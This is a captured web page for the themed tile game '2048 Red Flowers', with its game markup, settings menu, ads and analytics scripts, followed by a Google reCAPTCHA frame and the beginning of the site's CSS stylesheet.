id="livesearch"> <li> <p>Type to get suggestions</p> </li> </ul> </div> </li> </ul> </nav> </div> <div class="burgWrapper" id="burgWrapper"><div id="burgIcon" class="burg"></div></div> </div> </header> <div class="content-wrapper" id="contentWrapper" onclick="hideLivesearch()"> <div class="content game-single" id="content"> <div class="container-fluid title-container"> <h1 class="title">2048 Red Flowers</h1> </div> <div class="game-content-wrapper"> <div class="game-content noselect" id="gameContent"> <div class="game-container-wrapper game-type-custom" id="gameContainerWrapper"> <div class="game-top"> <div class="heading"> <div class="scores-container"> <div class="score-container">0</div> <div class="best-container" id="btnGameToStats">0</div> </div> </div> <div class="above-game"> <div class="buttons"> <a class="restart-button-trigger" id="restartBtnTrigger" role="button">Restart</a> <a href="javascript:void(0);" class="undo-button" role="button" id="btnUndo">Undo</a> <div href="javascript:void(0);" class="game-menu-button" role="button" id="btnGameMenu"> <img src="https://all2048.com/img/icon-game-menu.svg" alt="Menu"> <div> <ul> <li> <span> <img src="https://all2048.com/img/grid-dark.svg" alt="Grid Size"> Grid Size: </span> <ul> <li><a href="https://all2048.com/red-flowers" data-href="https://all2048.com/red-flowers" id="gSizeBtn4">4 x 4</a></li> <li><a href="?size=5" data-href="?size=5" id="gSizeBtn5">5 x 5</a></li> <li><a href="?size=6" data-href="?size=6" id="gSizeBtn6">6 x 6</a></li> </ul> </li> <li> <a href="javascript:void(0);" id="scoresBtn"> <img src="https://all2048.com/img/rank-dark.svg" alt="Show Scores"> Show Scores </a> </li> <li> <a href="javascript:void(0);" id="fullscreenStartTrigger"> <img src="https://all2048.com/img/fullscreen-dark.svg" alt="Fullscreen"> Fullscreen </a> </li> <li> <a href="javascript:void(0);" id="settingsModalTrigger"> <img src="https://all2048.com/img/settings-dark.svg" alt="Settings"> Settings </a> </li> </ul> </div> </div> </div> <div class="favorite-icon" id="favoriteIcon" role="button"></div> </div> </div> <div class="game-container gs-4"> <div class="game-message"> <p></p> <div class="lower"> <a class="keep-playing-button" role="button" style="display:none">Keep going</a> <div class="score-sharing">&nbsp;</div> <a class="retry-button" role="button">Play again</a> </div> </div> <div class="grid-container"> <div class="grid-row"> <div class="grid-cell"></div> <div class="grid-cell"></div> <div class="grid-cell"></div> <div class="grid-cell"></div> </div> <div class="grid-row"> <div class="grid-cell"></div> <div class="grid-cell"></div> <div class="grid-cell"></div> <div class="grid-cell"></div> </div> <div class="grid-row"> <div class="grid-cell"></div> <div class="grid-cell"></div> <div class="grid-cell"></div> <div class="grid-cell"></div> </div> <div class="grid-row"> <div class="grid-cell"></div> <div class="grid-cell"></div> <div class="grid-cell"></div> <div class="grid-cell"></div> </div> </div> <div class="tile-container"> </div> </div> <div class="game-footer"> <div> <span>Moves : </span><span id="moveCount">0</span> </div> <div> <span class="fullscreen-toggle-btn" id="fullscreenToggleBtn" title="Full Screen" role="button"></span> </div> <div> <span id="timer">&nbsp;</span> </div> </div> <div class="settings-modal" id="settingsModal"> <div class="settings-modal-content"> <div class="settings-modal-content-inner"> <div class="settings-modal-header"> <p>Settings <span class="settings-modal-close">&times;</span></p> </div> <div class="settings-modal-body"> <div class="settings-item settings-bg-2"> <div class="settings-item-left"> <p>Night mode</p> </div> <div class="settings-item-right settings-off"> <p><a href="javascript:void(0);" role="button" id="btnThemeSettings">OFF</a></p> </div> </div> <div class="settings-item settings-bg-1"> <div class="settings-item-left"> <p>Game sound</p> </div> <div class="settings-item-right settings-on"> <p><a href="javascript:void(0);" role="button" id="btnSoundSettings">OFF</a></p> </div> </div> <div class="settings-item settings-bg-2"> <div class="settings-item-left"> <p>Tile numbers</p> </div> <div class="settings-item-right settings-on"> <p><a href="javascript:void(0);" role="button" id="btnTvSettings">Visible</a></p> </div> </div> <div class="settings-item settings-bg-1"> <div class="settings-item-left"> <p>Reset settings</p> </div> <div class="settings-item-right settings-off"> <p><a href="javascript:void(0);" role="button" id="resetBtnTrigger">Reset</a></p> </div> </div> <div class="settings-item settings-bg-2"> <div class="settings-item-left"> <p>Clear game data</p> </div> <div class="settings-item-right settings-off"> <p><a href="javascript:void(0);" role="button" id="clearBtnTrigger">Clear</a></p> </div> </div> </div> </div> </div> </div> </div> </div> <div class="game-sidebar game-sidebar-left"> <style> .ad_gsl_160x600 { display:inline-block;width:160px;height:600px; } @media (max-width: 991px) { .ad_gsl_160x600 { display: none; } } </style> <ins class="adsbygoogle ad_gsl_160x600" data-ad-client="ca-pub-9536735094240274" data-ad-slot="4504840774"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> <div class="game-sidebar game-sidebar-right"> <style> .ad_gsr_160x600 { display:inline-block;width:160px;height:600px; } @media (max-width: 991px) { .ad_gsr_160x600 { display: none; } } </style> <ins class="adsbygoogle ad_gsr_160x600" data-ad-client="ca-pub-9536735094240274" data-ad-slot="3993704887"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> </div> <div class="min-container"> <style> .ad_gamepage_res { display:block; } @media(min-width: 992px) { .ad_gamepage_res { display: none; } } </style> <ins class="adsbygoogle ad_gamepage_res" data-ad-client="ca-pub-9536735094240274" data-ad-slot="7891418374" data-ad-format="auto" data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> <div class="game-scores-container " id="gameScoresContainer"> <div class="container-fluid"> <p class="log-in-warning">(Please <a href="https://all2048.com/login">Log in</a> or <a href="https://all2048.com/register">Register</a> to save your scores)</p> </div> <div class="game-scores" id="gameScores">&nbsp;</div> </div> <div class="container-fluid mt-50"> <div class="row"> <div class="col-lg-6"> <div class="how-to-play"> <div class="thumbnail"> <div class="box" id="box_0"> </div> </div> <p><strong>How to play:</strong> Use your <span class="font-weight-bold">arrow keys</span> to move the tiles. When two tiles with the same image of <strong>Red Flowers</strong> touch, <span class="font-weight-bold">they get promoted!</span></p> </div> </div> <div class="col-lg-6 social-share-container"> <div class="social-share"> <p>Share <span>with your friends and check if they can win</span></p> <ul> <li class="twitter"> <a rel="nofollow" class="locale-data-title" href="https://twitter.com/intent/tweet?text=Play%202048%20Red%20Flowers%20and%20have%20some%20fun%21%20%F0%9F%8E%AE%20Check%20it%20out%3A%20&amp;url=https://all2048.com/red-flowers&amp;hashtags=2048game&amp;via=all2048" target="_blank" title="Share on Twitter"> <svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M0.0416787 0L6.64177 8.82495L0 16H1.4948L7.30965 9.71813L12.0079 16H17.0947L10.1233 6.67867L16.3054 0H14.8106L9.45542 5.78548L5.12853 0H0.0416787ZM2.23989 1.10107H4.5768L14.8962 14.8988H12.5593L2.23989 1.10107Z" fill="white"></path> </svg> </a> </li> <li class="facebook"> <a rel="nofollow" class="locale-data-title" href="https://facebook.com/sharer.php?u=https://all2048.com/red-flowers" target="_blank" title="Share on Facebook"> <svg width="9" height="18" viewBox="0 0 9 18" xmlns="http://www.w3.org/2000/svg"> <path d="M5.842 18V9.79h2.653l.397-3.2h-3.05V4.545c0-.926.247-1.557 1.527-1.557L9 2.988V.126C8.718.087 7.75 0 6.623 0 4.27 0 2.66 1.491 2.66 4.23v2.36H0v3.2h2.66V18h3.182z" fill-rule="nonzero" fill="#FFF"></path> </svg> </a> </li> <li class="reddit"> <a rel="nofollow" class="locale-data-title" href="https://www.reddit.com/submit?url=https://all2048.com/red-flowers" target="_blank" title="Share on Reddit"> <svg width="24" height="20" viewBox="0 0 30 27" xmlns="http://www.w3.org/2000/svg"> <path d="M30 13.704c-.068-1.836-1.59-3.27-3.41-3.208-.806.029-1.573.363-2.156.924-2.564-1.768-5.576-2.737-8.672-2.805l1.462-7.113 4.82 1.026c.134 1.252 1.243 2.16 2.48 2.023 1.237-.136 2.133-1.258 1.999-2.51C26.388.787 25.28-.12 24.043.016c-.711.074-1.35.493-1.702 1.117L16.82.017c-.376-.085-.75.153-.835.539v.01L14.323 8.48c-3.135.05-6.186 1.026-8.784 2.805-1.321-1.258-3.404-1.196-4.647.147-1.242 1.338-1.18 3.446.146 4.704.258.244.554.454.885.601-.023.335-.023.669 0 1.003C1.923 22.846 7.8 27 15.05 27s13.129-4.149 13.129-9.26c.022-.335.022-.67 0-1.004 1.13-.572 1.842-1.751 1.82-3.032zM7.475 15.988c0-1.258 1.014-2.284 2.257-2.284 1.242 0 2.256 1.026 2.256 2.284 0 1.258-1.014 2.284-2.256 2.284-1.249-.011-2.257-1.026-2.257-2.284zm13.084 6.268c-1.6 1.219-3.56 1.842-5.565 1.757-2.004.085-3.964-.538-5.565-1.757-.212-.26-.173-.651.084-.867.224-.187.543-.187.773 0 1.355 1.003 3.006 1.513 4.686 1.434 1.68.09 3.337-.397 4.708-1.388.247-.244.65-.238.89.01.241.25.236.658-.01.902v-.09zm-.403-3.905c-1.243 0-2.256-1.025-2.256-2.284 0-1.258 1.013-2.284 2.256-2.284 1.243 0 2.256 1.026 2.256 2.284.05 1.259-.918 2.318-2.16 2.37h-.113l.017-.086z" fill-rule="nonzero" fill="#FFF"></path> </svg> </a> </li> </ul> </div> </div> </div> </div> <div class="container-fluid mt-50 mb-25"> <h2 class="title">Related Games</h2> <div class="game-blocks row no-gutters" id="relatedGames"> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/taylor-swift-albums" title="2048 Taylor Swift"> <div class="game-block"> <div class="box" id="box_1"> <p class="game-name">Taylor Swift</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/maryland-native-flowers" title="2048 Maryland Native Flowers"> <div class="game-block"> <div class="box" id="box_2"> <p class="game-name">Maryland Native Flowers</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/rainbow-flowers" title="2048 Rainbow Flowers"> <div class="game-block"> <div class="box" id="box_3"> <p class="game-name">Rainbow Flowers</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/fred-and-george-weasley" title="2048 Fred and George Weasley"> <div class="game-block"> <div class="box" id="box_4"> <p class="game-name">Fred and George Weasley</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/incredibles" title="2048 Incredibles"> <div class="game-block"> <div class="box" id="box_5"> <p class="game-name">Incredibles</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/black-flowers" title="2048 Black Flowers"> <div class="game-block"> <div class="box" id="box_6"> <p class="game-name">Black Flowers</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/flowers" title="2048 Flowers"> <div class="game-block"> <div class="box" id="box_7"> <p class="game-name">Flowers</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/newjeans" title="2048 NewJeans"> <div class="game-block"> <div class="box" id="box_8"> <p class="game-name">NewJeans</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/fifa-world-cup-2022" title="2048 FIFA World Cup 2022"> <div class="game-block"> <div class="box" id="box_9"> <p class="game-name">FIFA World Cup 2022</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/doge" title="Doge 2048"> <div class="game-block"> <div class="box" id="box_10"> <p class="game-name">Doge</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/dora" title="2048 Dora"> <div class="game-block"> <div class="box" id="box_11"> <p class="game-name">Dora</p> </div> </div> </a> </div> <div class="col-lg-3 col-md-3 col-sm-4 col-6"> <a href="https://all2048.com/dbz" title="2048 DBZ"> <div class="game-block"> <div class="box" id="box_12"> <p class="game-name">DBZ</p> </div> </div> </a> </div> </div> <div class="row text-center"> <div class="col"> <div class="load-more"> <span class="bordered-button" id="loadMoreBtn">View More</span> <img src="/img/loading/loader-search.svg" alt="Loading" width="35"> </div> </div> </div> </div> <div class="container-fluid"> <div class="row mt-50 mb-0"> <div class="col-lg-12"> <p class="created-by"><span>Created by:</span> <a class="bordered-button" href="https://all2048.com/user/emily_queen/games">Emily Queen</a> </p> </div> </div> </div> </div> </div> <footer class="footer" id="footerContent"> <div class="footer-inner"> <div class="container-fluid"> <div class="row"> <div class="quick-links col-12"> <a href="https://all2048.com/about">About</a> <a href="https://all2048.com/privacy-policy">Privacy policy</a> <a href="https://all2048.com/dmca">DMCA</a> <a href="https://all2048.com/terms-and-conditions">Terms and conditions</a> <a href="https://all2048.com/contact">Contact</a> </div> </div> </div> </div> </footer> <div id="confirmModal" class="confirm-modal"> <div class="confirm-modal-content"> <div class="confirm-modal-header"> <span class="confirm-modal-close">&times;</span> <p>Warning!</p> </div> <div class="confirm-modal-body" id="confirmModalBody"> <p>Are you sure?</p> </div> <div class="confirm-modal-footer"> <a href="javascript:void(0);" class="cancel-button" id="cancelBtn" role="button">No</a> <a href="javascript:void(0);" class="restart-button" id="btnRestartGame" role="button">Yes</a> <a href="javascript:void(0);" class="reset-settings-button" id="btnResetSettings" role="button">Yes</a> <a href="javascript:void(0);" class="clear-data-button" id="btnClearGameData" role="button">Yes</a> </div> </div> </div> <script> var rootUrl = "https://all2048.com"; var gameType = "red-flowers"; var gameName = "2048 Red Flowers"; var gameUrl = rootUrl+'/'+gameType; var gameSize = 4; var gVal = "[base64]"; </script> <script> var boxVal = "[base64]"</script> <script> var isFavorite = false; var isPendingAction = false; const favoriteIconEl = document.getElementById('favoriteIcon'); if (isFavorite) { favoriteIconEl.classList.add('added'); } favoriteIcon.addEventListener('click', function(event){ var gameDivPosition = favoriteIconEl.getBoundingClientRect().top; const fgms = document.querySelectorAll(".log-in-modal"); for (let i = 0; i < fgms.length; i++) { fgms[i].remove(); } var fgm = document.createElement('div'); fgm.innerHTML = '<h5>You must be <strong>logged in</strong> to add this game to your <strong>Favorites list</strong>.</h5>'; fgm.classList.add('log-in-modal'); fgm.style.top = Math.floor(gameDivPosition)+'px'; var fgmBtnWrapper = document.createElement('div'); fgmBtnWrapper.classList.add('btn-wrapper'); var loginBtn = document.createElement('span'); loginBtn.classList.add('btn','btn-primary'); loginBtn.innerHTML = 'Login'; fgmBtnWrapper.appendChild(loginBtn); var cancelBtn = document.createElement('span'); cancelBtn.classList.add('btn','btn-primary'); cancelBtn.innerHTML = 'Cancel'; fgmBtnWrapper.appendChild(cancelBtn); fgm.appendChild(fgmBtnWrapper); loginBtn.addEventListener( 'click', function (event) { fgm.style.display = 'none'; window.location.href = 'https://all2048.com/login'; }); cancelBtn.addEventListener( 'click', function (event) { fgm.style.display = 'none'; }); document.body.appendChild(fgm); }); </script> <script> const loadMoreBtnEl = document.getElementById('loadMoreBtn'); if (loadMoreBtnEl) { loadMoreBtnEl.addEventListener('click', function() { loadMoreBtnEl.parentNode.classList.add('loading'); loadData('GYML', 'red-flowers'); }); } </script> <script src="https://all2048.com/assets/js/app.js?v=99"></script> <script src="https://all2048.com/assets/js/5374034a40c8d6800cb4f449c2ea00a0.js?v=99"></script> <script src="https://all2048.com/assets/js/game.js?v=99"></script> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-135758486-1" onload="loadAnalytics()"></script> <script> function loadAnalytics() { if (typeof google_tag_manager !== 'undefined') { window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-135758486-1'); } } </script> <script> var _paq = window._paq = window._paq || []; _paq.push(['trackPageView']); _paq.push(['enableLinkTracking']); (function() { var u="//all2048.com/matomo/"; _paq.push(['setTrackerUrl', u+'matomo.php']); _paq.push(['setSiteId', '1']); var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s); })(); </script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f2118fb9a51b45d08691b32173659fb9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G2ltUz5ksIVeO5qfVBrPVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764018241502');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://all2048.com/assets/css/app.css?v=99
body_size: 41586
content:
*, *::before, *::after {box-sizing: border-box;}@-ms-viewport {width: device-width;}article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {display: block;}[tabindex="-1"]:focus {outline: 0 !important;}hr {box-sizing: content-box;height: 0;overflow: visible;}h1, h2, h3, h4, h5, h6 {margin-top: 0;margin-bottom: 0.5rem;}p {margin-top: 0;margin-bottom: 1rem;}abbr[title], abbr[data-original-title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;}address {margin-bottom: 1rem;font-style: normal;line-height: inherit;}ol, ul, dl {margin-top: 0;margin-bottom: 1rem;}ol ol, ul ul, ol ul, ul ol {margin-bottom: 0;}dt {font-weight: 700;}dd {margin-bottom: .5rem;margin-left: 0;}blockquote {margin: 0 0 1rem;}dfn {font-style: italic;}b, strong {font-weight: bolder;}small {font-size: 80%;}sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline;}sub {bottom: -.25em;}sup {top: -.5em;}pre, code, kbd, samp {font-family: monospace, monospace;font-size: 1em;}pre {margin-top: 0;margin-bottom: 1rem;overflow: auto;-ms-overflow-style: scrollbar;}figure {margin: 0 0 1rem;}img {vertical-align: middle;border-style: none;}svg:not(:root) {overflow: hidden;}table {border-collapse: collapse;}caption {padding-top: 0.75rem;padding-bottom: 0.75rem;color: #6c757d;text-align: left;caption-side: bottom;}th {text-align: inherit;}label {display: inline-block;margin-bottom: .5rem;}button {border-radius: 0;}button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color;}input, button, select, optgroup, textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit;}button, input {overflow: visible;}button, select {text-transform: none;}button, html [type="button"], [type="reset"], [type="submit"] {-webkit-appearance: button;}button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {padding: 0;border-style: none;}input[type="radio"], input[type="checkbox"] {box-sizing: border-box;padding: 0;}input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"] {-webkit-appearance: listbox;}textarea {overflow: auto;resize: vertical;}fieldset {min-width: 0;padding: 0;margin: 0;border: 0;}legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: .5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal;}progress {vertical-align: baseline;}[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button {height: auto;}[type="search"] {outline-offset: -2px;-webkit-appearance: none;}[type="search"]::-webkit-search-cancel-button, [type="search"]::-webkit-search-decoration {-webkit-appearance: none;}::-webkit-file-upload-button {font: inherit;-webkit-appearance: button;}output {display: inline-block;}summary {display: list-item;cursor: pointer;}template {display: none;}[hidden] {display: none !important;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {margin-bottom: 0.5rem;font-family: inherit;font-weight: 500;line-height: 1.2;color: inherit;}h1, .h1 {font-size: 2.5rem;}h2, .h2 {font-size: 2rem;}h3, .h3 {font-size: 1.75rem;}h4, .h4 {font-size: 1.5rem;}h5, .h5 {font-size: 1.25rem;}h6, .h6 {font-size: 1rem;}.lead {font-size: 1.25rem;font-weight: 300;}.display-1 {font-size: 6rem;font-weight: 300;line-height: 1.2;}.display-2 {font-size: 5.5rem;font-weight: 300;line-height: 1.2;}.display-3 {font-size: 4.5rem;font-weight: 300;line-height: 1.2;}.display-4 {font-size: 3.5rem;font-weight: 300;line-height: 1.2;}hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0, 0, 0, 0.1);}small, .small {font-size: 80%;font-weight: 400;}mark, .mark {padding: 0.2em;background-color: #fcf8e3;}.list-unstyled {padding-left: 0;list-style: none;}.list-inline {padding-left: 0;list-style: none;}.list-inline-item {display: inline-block;}.list-inline-item:not(:last-child) {margin-right: 0.5rem;}.initialism {font-size: 90%;text-transform: uppercase;}.blockquote {margin-bottom: 1rem;font-size: 1.25rem;}.blockquote-footer {display: block;font-size: 80%;color: #6c757d;}.blockquote-footer::before {content: "\2014 \00A0";}.img-fluid {max-width: 100%;height: auto;}.img-thumbnail {padding: 0.25rem;background-color: #fff;border: 1px solid #dee2e6;border-radius: 0.25rem;max-width: 100%;height: auto;}.figure {display: inline-block;}.figure-img {margin-bottom: 0.5rem;line-height: 1;}.figure-caption {font-size: 90%;color: #6c757d;}code, kbd, pre, samp {font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;}code {font-size: 87.5%;color: #e83e8c;word-break: break-word;}a > code {color: inherit;}kbd {padding: 0.2rem 0.4rem;font-size: 87.5%;color: #fff;background-color: #212529;border-radius: 0.2rem;}kbd kbd {padding: 0;font-size: 100%;font-weight: 700;}pre {display: block;font-size: 87.5%;color: #212529;}pre code {font-size: inherit;color: inherit;word-break: normal;}.pre-scrollable {max-height: 340px;overflow-y: scroll;}.container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}@media (min-width: 576px) {.container {max-width: 540px;}}@media (min-width: 768px) {.container {max-width: 720px;}}@media (min-width: 992px) {.container {max-width: 960px;}}@media (min-width: 1200px) {.container {max-width: 1140px;}}.container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}.row {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -15px;margin-left: -15px;}.no-gutters {margin-right: 0;margin-left: 0;}.no-gutters > .col, .no-gutters > [class*="col-"] {padding-right: 0;padding-left: 0;}.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-xsm-1, .col-xsm-2, .col-xsm-3, .col-xsm-4, .col-xsm-5, .col-xsm-6, .col-xsm-7, .col-xsm-8, .col-xsm-9, .col-xsm-10, .col-xsm-11, .col-xsm-12, .col-xsm, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto {position: relative;width: 100%;min-height: 1px;padding-right: 15px;padding-left: 15px;}.col {-ms-flex-preferred-size: 0;flex-basis: 0;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;max-width: 100%;}.col-auto {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;max-width: none;}.col-1 {-webkit-box-flex: 0;-ms-flex: 0 0 8.333333%;flex: 0 0 8.333333%;max-width: 8.333333%;}.col-2 {-webkit-box-flex: 0;-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.col-3 {-webkit-box-flex: 0;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.col-4 {-webkit-box-flex: 0;-ms-flex: 0 0 33.333333%;flex: 0 0 33.333333%;max-width: 33.333333%;}.col-5 {-webkit-box-flex: 0;-ms-flex: 0 0 41.666667%;flex: 0 0 41.666667%;max-width: 41.666667%;}.col-6 {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.col-7 {-webkit-box-flex: 0;-ms-flex: 0 0 58.333333%;flex: 0 0 58.333333%;max-width: 58.333333%;}.col-8 {-webkit-box-flex: 0;-ms-flex: 0 0 66.666667%;flex: 0 0 66.666667%;max-width: 66.666667%;}.col-9 {-webkit-box-flex: 0;-ms-flex: 0 0 75%;flex: 0 0 75%;max-width: 75%;}.col-10 {-webkit-box-flex: 0;-ms-flex: 0 0 83.333333%;flex: 0 0 83.333333%;max-width: 83.333333%;}.col-11 {-webkit-box-flex: 0;-ms-flex: 0 0 91.666667%;flex: 0 0 91.666667%;max-width: 91.666667%;}.col-12 {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.order-first {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.order-last {-webkit-box-ordinal-group: 14;-ms-flex-order: 13;order: 13;}.order-0 {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.order-1 {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.order-2 {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.order-3 {-webkit-box-ordinal-group: 4;-ms-flex-order: 3;order: 3;}.order-4 {-webkit-box-ordinal-group: 5;-ms-flex-order: 4;order: 4;}.order-5 {-webkit-box-ordinal-group: 6;-ms-flex-order: 5;order: 5;}.order-6 {-webkit-box-ordinal-group: 7;-ms-flex-order: 6;order: 6;}.order-7 {-webkit-box-ordinal-group: 8;-ms-flex-order: 7;order: 7;}.order-8 {-webkit-box-ordinal-group: 9;-ms-flex-order: 8;order: 8;}.order-9 {-webkit-box-ordinal-group: 10;-ms-flex-order: 9;order: 9;}.order-10 {-webkit-box-ordinal-group: 11;-ms-flex-order: 10;order: 10;}.order-11 {-webkit-box-ordinal-group: 12;-ms-flex-order: 11;order: 11;}.order-12 {-webkit-box-ordinal-group: 13;-ms-flex-order: 12;order: 12;}.offset-1 {margin-left: 8.333333%;}.offset-2 {margin-left: 16.666667%;}.offset-3 {margin-left: 25%;}.offset-4 {margin-left: 33.333333%;}.offset-5 {margin-left: 41.666667%;}.offset-6 {margin-left: 50%;}.offset-7 {margin-left: 58.333333%;}.offset-8 {margin-left: 66.666667%;}.offset-9 {margin-left: 75%;}.offset-10 {margin-left: 83.333333%;}.offset-11 {margin-left: 91.666667%;}@media(min-width:360px){.col-xsm {-ms-flex-preferred-size: 0;flex-basis: 0;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;max-width: 100%;}.col-xsm-auto {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;max-width: none;}.col-xsm-1 {-webkit-box-flex: 0;-ms-flex: 0 0 8.333333%;flex: 0 0 8.333333%;max-width: 8.333333%;}.col-xsm-2 {-webkit-box-flex: 0;-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.col-xsm-3 {-webkit-box-flex: 0;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.col-xsm-4 {-webkit-box-flex: 0;-ms-flex: 0 0 33.333333%;flex: 0 0 33.333333%;max-width: 33.333333%;}.col-xsm-5 {-webkit-box-flex: 0;-ms-flex: 0 0 41.666667%;flex: 0 0 41.666667%;max-width: 41.666667%;}.col-xsm-6 {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.col-xsm-7 {-webkit-box-flex: 0;-ms-flex: 0 0 58.333333%;flex: 0 0 58.333333%;max-width: 58.333333%;}.col-xsm-8 {-webkit-box-flex: 0;-ms-flex: 0 0 66.666667%;flex: 0 0 66.666667%;max-width: 66.666667%;}.col-xsm-9 {-webkit-box-flex: 0;-ms-flex: 0 0 75%;flex: 0 0 75%;max-width: 75%;}.col-xsm-10 {-webkit-box-flex: 0;-ms-flex: 0 0 83.333333%;flex: 0 0 83.333333%;max-width: 83.333333%;}.col-xsm-11 {-webkit-box-flex: 0;-ms-flex: 0 0 91.666667%;flex: 0 0 91.666667%;max-width: 91.666667%;}.col-xsm-12 {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 576px) {.col-sm {-ms-flex-preferred-size: 0;flex-basis: 0;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;max-width: 100%;}.col-sm-auto {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 